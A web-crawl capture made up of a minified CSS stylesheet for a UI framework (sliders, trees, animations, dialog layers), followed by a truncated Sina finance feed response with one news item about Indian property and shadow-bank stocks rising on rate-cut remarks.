input.zd8b04input{width:150px;height:30px;color:#666}.zd8b04slider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.zd8b04slider-bar{border-radius:3px;position:absolute;height:100%}.zd8b04slider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.zd8b04slider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.zd8b04slider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.zd8b04slider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.zd8b04slider-wrap-btn.zd8b04slider-hover,.zd8b04slider-wrap-btn:hover{transform:scale(1.2)}.zd8b04slider-wrap-btn.zd8b04disabled:hover{transform:scale(1)!important}.zd8b04slider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.zd8b04slider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.zd8b04slider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.zd8b04slider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.zd8b04slider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.zd8b04slider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.zd8b04slider-input-txt{height:100%;font-size:14px}.zd8b04slider-input-txt input{height:100%;border:none}.zd8b04slider-input-btn i:hover{color:#009688}.zd8b04slider-vertical{width:4px;margin-left:33px}.zd8b04slider-vertical .zd8b04slider-bar{width:4px}.zd8b04slider-vertical .zd8b04slider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.zd8b04slider-vertical .zd8b04slider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.zd8b04slider-vertical .zd8b04slider-tips{top:auto;left:2px}@media \0screen{.zd8b04slider-wrap-btn{margin-left:-20px}.zd8b04slider-vertical .zd8b04slider-wrap-btn{margin-left:0;margin-bottom:-20px}.zd8b04slider-vertical .zd8b04slider-tips{margin-left:-8px}.zd8b04slider>span{margin-left:8px}}.zd8b04tree{line-height:22px}.zd8b04tree .zd8b04form-checkbox{margin:0!important}.zd8b04tree-set{width:100%;position:relative}.zd8b04tree-pack{display:none;padding-left:20px;position:relative}.zd8b04tree-iconClick,.zd8b04tree-main{display:inline-block;vertical-align:middle}.zd8b04tree-line .zd8b04tree-pack{padding-left:27px}.zd8b04tree-line .zd8b04tree-set .zd8b04tree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.zd8b04tree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.zd8b04tree-entry:hover{background-color:#eee}.zd8b04tree-line .zd8b04tree-entry:hover{background-color:rgba(0,0,0,0)}.zd8b04tree-line .zd8b04tree-entry:hover .zd8b04tree-txt{color:#999;text-decoration:underline;transition:.3s}.zd8b04tree-main{cursor:pointer;padding-right:10px}.zd8b04tree-line .zd8b04tree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.zd8b04tree-line .zd8b04tree-set.zd8b04tree-setLineShort:before{height:13px}.zd8b04tree-line .zd8b04tree-set.zd8b04tree-setHide:before{height:0}.zd8b04tree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.zd8b04tree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.zd8b04tree-iconClick .zd8b04icon{font-size:18px}.zd8b04tree-icon .zd8b04icon{font-size:12px;color:#666}.zd8b04tree-iconArrow{padding:0 5px}.zd8b04tree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.zd8b04tree-btnGroup,.zd8b04tree-editInput{position:relative;vertical-align:middle;display:inline-block}.zd8b04tree-spread>.zd8b04tree-entry>.zd8b04tree-iconClick>.zd8b04tree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.zd8b04tree-txt{display:inline-block;vertical-align:middle;color:#555}.zd8b04tree-search{margin-bottom:15px;color:#666}.zd8b04tree-btnGroup .zd8b04icon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.zd8b04tree-btnGroup .zd8b04icon:hover{color:#999;transition:.3s}.zd8b04tree-entry:hover .zd8b04tree-btnGroup{visibility:visible}.zd8b04tree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.zd8b04tree-emptyText{text-align:center;color:#999}.zd8b04anim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.zd8b04anim.zd8b04icon{display:inline-block}.zd8b04anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.zd8b04trans,.zd8b04trans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes zd8b04rotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes zd8b04rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.zd8b04anim-rotatey{-webkit-animation-name:zd8b04rotatey;animation-name:zd8b04rotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes zd8b04rotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes zd8b04rotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.zd8b04anim-rotate{-webkit-animation-name:zd8b04rotate;animation-name:zd8b04rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes zd8b04up{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes zd8b04up{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.zd8b04anim-up{-webkit-animation-name:zd8b04up;animation-name:zd8b04up}@-webkit-keyframes zd8b04upbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes zd8b04upbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.zd8b04anim-upbit{-webkit-animation-name:zd8b04upbit;animation-name:zd8b04upbit}@keyframes zd8b04down{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.zd8b04anim-down{animation-name:zd8b04down}@keyframes zd8b04downbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.zd8b04anim-downbit{animation-name:zd8b04downbit}@-webkit-keyframes zd8b04scale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zd8b04scale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.zd8b04anim-scale{-webkit-animation-name:zd8b04scale;animation-name:zd8b04scale}@-webkit-keyframes zd8b04scale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zd8b04scale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.zd8b04anim-scaleSpring{-webkit-animation-name:zd8b04scale-spring;animation-name:zd8b04scale-spring}@keyframes zd8b04scalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.zd8b04anim-scalesmall{animation-name:zd8b04scalesmall}@keyframes zd8b04scalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.zd8b04anim-scalesmall-spring{animation-name:zd8b04scalesmall-spring}@-webkit-keyframes zd8b04fadein{0%{opacity:0}100%{opacity:1}}@keyframes zd8b04fadein{0%{opacity:0}100%{opacity:1}}.zd8b04anim-fadein{-webkit-animation-name:zd8b04fadein;animation-name:zd8b04fadein}@-webkit-keyframes zd8b04fadeout{0%{opacity:1}100%{opacity:0}}@keyframes zd8b04fadeout{0%{opacity:1}100%{opacity:0}}.zd8b04anim-fadeout{-webkit-animation-name:zd8b04fadeout;animation-name:zd8b04fadeout}.zd8b04anim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.zd8b04show.zd8b04anim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.zd8b04main,.zd8b04container{width: auto;}.zd8b04header .zd8b04navmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.zd8b04header .zd8b04nav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.zd8b04header .menu_r{left:auto;right:0;transform: translate(260px,0);}.zd8b04navmenu .zd8b04nav .zd8b04nav-item a:hover, .zd8b04navmenu .zd8b04nav .zd8b04this,.zd8b04navmenu .zd8b04nav .zd8b04this a{background: none;color: #333;}.zd8b04header .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.zd8b04img-interlaced .image {display: none;}.zd8b04img-interlaced.zd8b04img-interlaced .zd8b04timeline-item:before{left:5px;}.zd8b04img-interlaced.zd8b04img-interlaced .zd8b04timeline-axis{left: -5px;margin-left: 0;}.zd8b04timeline.zd8b04y-interlaced .zd8b04timeline-item:before {left: 5px;}.zd8b04timeline.zd8b04y-interlaced .zd8b04timeline-axis {left: -5px;margin-left: 0;}.zd8b04timeline.zd8b04y-interlaced .zd8b04timeline-item .zd8b04timeline-content {padding:0 0 0 25px!important;}}
.zd8b04layer-imgbar,.zd8b04layer-imgtit a,.zd8b04layer-tab .zd8b04layer-title span,.zd8b04layer-title{text-overflow:ellipsis;white-space:nowrap}html #zd8b04css-layer{display:none;position:absolute;width:1989px}.zd8b04layer,.zd8b04layer-shade{position:fixed;_position:absolute;pointer-events:auto}.zd8b04layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.zd8b04layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.zd8b04layer-close{position:absolute}.zd8b04layer-content{position:relative}.zd8b04layer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.zd8b04layer-load{background:url(loading-1.gif) center center no-repeat #eee}.zd8b04layer-ico{background:url(../images/icon.png) no-repeat}.zd8b04layer-btn a,.zd8b04layer-dialog .zd8b04layer-ico,.zd8b04layer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.zd8b04layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.zd8b04layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.zd8b04layer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.zd8b04layer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.zd8b04layer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.zd8b04layer-setwin .zd8b04layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.zd8b04layer-setwin .zd8b04layer-min:hover cite{background-color:#2D93CA}.zd8b04layer-setwin .zd8b04layer-max{background-position:-32px -40px}.zd8b04layer-setwin .zd8b04layer-max:hover{background-position:-16px -40px}.zd8b04layer-setwin .zd8b04layer-maxmin{background-position:-65px -40px}.zd8b04layer-setwin .zd8b04layer-maxmin:hover{background-position:-49px -40px}.zd8b04layer-setwin .zd8b04layer-close1{background-position:1px -40px;cursor:pointer}.zd8b04layer-setwin .zd8b04layer-close1:hover{opacity:.7}.zd8b04layer-setwin .zd8b04layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.zd8b04layer-setwin .zd8b04layer-close2:hover{background-position:-180px -31px}.zd8b04layer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.zd8b04layer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.zd8b04layer-btn a:hover{opacity:.9;text-decoration:none}.zd8b04layer-btn a:active{opacity:.8}.zd8b04layer-btn .zd8b04layer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.zd8b04layer-btn-l{text-align:left}.zd8b04layer-btn-c{text-align:center}.zd8b04layer-dialog{min-width:300px}.zd8b04layer-dialog .zd8b04layer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.zd8b04layer-dialog .zd8b04layer-content .zd8b04layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.zd8b04layer-ico1{background-position:-30px 0}.zd8b04layer-ico2{background-position:-60px 0}.zd8b04layer-ico3{background-position:-90px 0}.zd8b04layer-ico4{background-position:-120px 0}.zd8b04layer-ico5{background-position:-150px 0}.zd8b04layer-ico6{background-position:-180px 0}.zd8b04layer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.zd8b04layer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.zd8b04layer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.zd8b04layer-hui .zd8b04layer-content{padding:12px 25px;text-align:center}.zd8b04layer-dialog .zd8b04layer-padding{padding:20px 20px 20px 55px;text-align:left}.zd8b04layer-page .zd8b04layer-content{position:relative;overflow:auto}.zd8b04layer-iframe .zd8b04layer-btn,.zd8b04layer-page .zd8b04layer-btn{padding-top:10px}.zd8b04layer-nobg{background:0 0}.zd8b04layer-iframe iframe{display:block;width:100%}.zd8b04layer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.zd8b04layer-loading .zd8b04layer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.zd8b04layer-loading .zd8b04layer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.zd8b04layer-ico16,.zd8b04layer-loading .zd8b04layer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.zd8b04layer-tips{background:0 0;box-shadow:none;border:none}.zd8b04layer-tips .zd8b04layer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.zd8b04layer-tips .zd8b04layer-close{right:-2px;top:-1px}.zd8b04layer-tips i.zd8b04layer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.zd8b04layer-tips i.zd8b04layer-TipsB,.zd8b04layer-tips i.zd8b04layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.zd8b04layer-tips i.zd8b04layer-TipsT{bottom:-8px}.zd8b04layer-tips i.zd8b04layer-TipsB{top:-8px}.zd8b04layer-tips i.zd8b04layer-TipsL,.zd8b04layer-tips i.zd8b04layer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.zd8b04layer-tips i.zd8b04layer-TipsR{left:-8px}.zd8b04layer-tips i.zd8b04layer-TipsL{right:-8px}.zd8b04layer-lan[type=dialog]{min-width:280px}.zd8b04layer-lan .zd8b04layer-title{background:#4476A7;color:#fff;border:none}.zd8b04layer-lan .zd8b04layer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.zd8b04layer-lan .zd8b04layer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.zd8b04layer-lan .zd8b04layer-btn .zd8b04layer-btn1{background:#C9C5C5}.zd8b04layer-molv .zd8b04layer-title{background:#009f95;color:#fff;border:none}.zd8b04layer-molv .zd8b04layer-btn a{background:#009f95;border-color:#009f95}.zd8b04layer-molv .zd8b04layer-btn .zd8b04layer-btn1{background:#92B8B1}.zd8b04layer-iconext{background:url(../images/icon-ext.png) no-repeat}.zd8b04layer-prompt .zd8b04layer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.zd8b04layer-prompt textarea.zd8b04layer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.zd8b04layer-prompt .zd8b04layer-content{padding:20px}.zd8b04layer-prompt .zd8b04layer-btn{padding-top:0}.zd8b04layer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.zd8b04layer-tab .zd8b04layer-title{padding-left:0;overflow:visible}.zd8b04layer-tab .zd8b04layer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.zd8b04layer-tab .zd8b04layer-title span.zd8b04this{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.zd8b04layer-tab .zd8b04layer-title span:first-child{border-left:none}.zd8b04layer-tabmain{line-height:24px;clear:both}.zd8b04layer-tabmain .zd8b04layer-tabli{display:none}.zd8b04layer-tabmain .zd8b04layer-tabli.zd8b04this{display:block}.zd8b04layer-photos{background:0 0;box-shadow:none}.zd8b04layer-photos .zd8b04layer-content{overflow:hidden;text-align:center}.zd8b04layer-photos .zd8b04layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.zd8b04layer-imgnext,.zd8b04layer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.zd8b04layer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.zd8b04layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.zd8b04layer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.zd8b04layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.zd8b04layer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.zd8b04layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.zd8b04layer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.zd8b04layer-imgtit a:hover{color:#fff;text-decoration:underline}.zd8b04layer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.zd8b04layer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #zd8b04css-skincodecss{display:none;position:absolute;width:1989px}.zd8b04code-h3,.zd8b04code-view{position:relative;font-size:12px}.zd8b04code-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.zd8b04code-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.zd8b04code-h3 a{position:absolute;right:10px;top:0;color:#999}.zd8b04code-view .zd8b04code-ol{position:relative;overflow:auto}.zd8b04code-view .zd8b04code-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.zd8b04code-view .zd8b04code-ol li:first-child{padding-top:10px}.zd8b04code-view .zd8b04code-ol li:last-child{padding-bottom:10px}.zd8b04code-view pre{margin:0}.zd8b04code-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.zd8b04code-notepad .zd8b04code-h3{border-bottom:none}.zd8b04code-notepad .zd8b04code-ol li{background-color:#3F3F3F;border-left:none}.zd8b04code-demo .zd8b04code{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.zd8b04code-demo .zd8b04tab-content{padding:15px;border-top:none}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_433664&page=1&num=10&tag_id=101&zhibo_id=152&_=1764044272189
body_size: 4667
content:
try{jsCallback_433664({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Tue Nov 25 12:17:54 +0800 2025","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4518797,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5370\u5ea6\u623f\u5730\u4ea7\u548c\u5f71\u5b50\u94f6\u884c\u80a1\u6500\u5347 \u53d7\u5370\u5ea6\u592e\u884c\u964d\u606f\u8a00\u8bba\u63d0\u632f\u3011\u5370\u5ea6\u623f\u5730\u4ea7\u516c\u53f8\u548c\u4e00\u4e9b\u5f71\u5b50\u94f6\u884c\u7684\u80a1\u7968\u5728\u5468\u4e8c\u65e9\u76d8\u4ea4\u6613\u4e2d\u4e0a\u6da8\uff0c\u6b64\u524d\u5370\u5ea6\u592e\u884c\u884c\u957fSanjay Malhotra\u8868\u793a\uff0c\u6700\u8fd1\u7684\u5b8f\u89c2\u7ecf\u6d4e\u6570\u636e\u589e\u5f3a\u4e86\u964d\u606f\u7406\u7531\u3002Malhotra\u662f\u5728\u5468\u4e00\u665a\u95f4\u5f53\u5730\u80a1\u5e02\u4f11\u5e02\u540e\u53d1\u8868\u4e0a\u8ff0\u8bb2\u8bdd\u7684\u3002Phoenix Mills\u4e00\u5ea6\u4e0a\u6da82.8%\uff0cPrestige Estates\u6da81.6%\uff0cBrigade\u6da82.2%\u3002Nifty\u7684\u623f\u5730\u4ea7\u6307\u6570\u4e00\u5ea6\u4e0a\u6da81.3%\uff0c\u4e3a11\u670813\u65e5\u4ee5\u6765\u6700\u5927\u6da8\u5e45\u3002Muthoot Microfin\u3001Centrum Capital\u548cIIFL Finance\u662f\u5f71\u5b50\u94f6\u884c\u4e2d\u7684\u4e3b\u8981\u4e0a\u6da8\u4e2a\u80a1\uff0c\u6da8\u5e45\u5747\u8d85\u8fc72%\u3002","multimedia":"","commentid":"live:finance-152-4518797:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2025-11-25 12:14:12","update_time":"2025-11-25 12:14:19","is_need_check":"0","check_time":"1970-01-01 